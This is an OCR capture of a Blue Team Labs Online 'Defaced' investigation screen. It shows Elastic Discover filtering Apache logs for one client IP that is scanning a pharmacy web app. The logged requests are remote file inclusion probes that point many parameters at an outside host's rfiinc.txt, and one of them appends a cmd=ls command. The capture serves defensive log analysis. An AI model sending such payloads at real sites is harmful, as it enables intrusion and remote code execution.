 BTLO
ubuntu's X desktop (ip-172-31-4
blueteamlabs.online/home/investigation/connect/4c8c3b5f-4078-490c-809f-7827e3b6f9b5
Guest
Current Investigation: Defaced
Time Left: 69:26 minutes
Extend 1 Hour
Terminate
Fullscreen
Clipboard
Details
Questions
Report Issue
Applications
*Untitled Document 1 - gedit
google - File Manager
Discover - Elastic - Google Chr...
03:46
Ubuntu
Discover - Elastic
Discover - Elastic
Discover - Elastic
URL Decode - CyberChef
URL Decode - CyberChef
Discover - Elastic
localhost:5601/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:'2021-02-16T10:17:54.500Z',to:now))&_a=(columns:!(clientip,verb,response,request),filters:!(('$state':(store:appState),meta:(alias:!...
Update
elastic
Search Elastic
SA
D
Discover
New
Open
Share
Inspect
Search
KQL
Feb 16, 2021 @ 10:17:54.500 → now
Refresh
clientip: 91.192.103.35
verb: GET
NOT response: 404
NOT response: 400
+ Add filter
apache_logs
718 hits
Show chart
Search field names
Filter by type 0
Selected fields 4
clientip
request
response
verb
Available fields 11
_id
_index
_score
_type
@timestamp
auth
bytes
httpversion
ident
message
rawrequest
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?inc_dir=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?inc_dir=http://cirt.net/rfiinc.txt??
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?includeDir=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?includeFooter=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?includesdir=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?insPath=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?lang=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?language=http://cirt.net/rfiinc.txt??
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?language=en&main_page=http://cirt.net/rfiinc.txt?
35
Feb 18, 2021 @ 11:32:40.000 91.192.103. GET 302 /MikePharmaSystem/index.php?lizge=http://cirt.net/rfiinc.txt??&cmd=ls
35
These are the first 500 documents matching your search, refine your search to see others. Back to top.
Type here to search
99+
24°C Mostly sunny
ENG
2:46 PM
15/03/2022
1